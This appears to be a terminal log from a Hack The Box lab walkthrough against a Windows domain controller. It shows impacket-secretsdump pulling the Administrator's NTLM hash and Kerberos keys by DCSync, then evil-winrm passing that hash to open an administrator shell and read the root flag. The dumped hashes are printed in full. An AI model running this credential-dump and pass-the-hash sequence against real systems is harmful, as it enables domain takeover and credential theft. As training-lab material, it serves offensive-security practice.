 ❯ impacket-secretsdump htb.local/sploit:password@10.10.10.161 -just-dc-user Administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
[*] Kerberos keys grabbed
htb.local\Administrator:aes256-cts-hmac-sha1-96:910e4c922b7516d4a27f05b5ae6a147578564284fff8461a02298ac9263bc913
htb.local\Administrator:aes128-cts-hmac-sha1-96:b5880b186249a067a5f6b814a23ed375
htb.local\Administrator:des-cbc-md5:c1e049c71f57343b
[*] Cleaning up...
❯ evil-winrm -i htb.local -u Administrator -H "32693b11e6aa90eb43d32c72a07ceea6"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for
module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completi
on
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
23c7a708bacfc45964c14d97996dae48
*Evil-WinRM* PS C:\Users\Administrator\Desktop>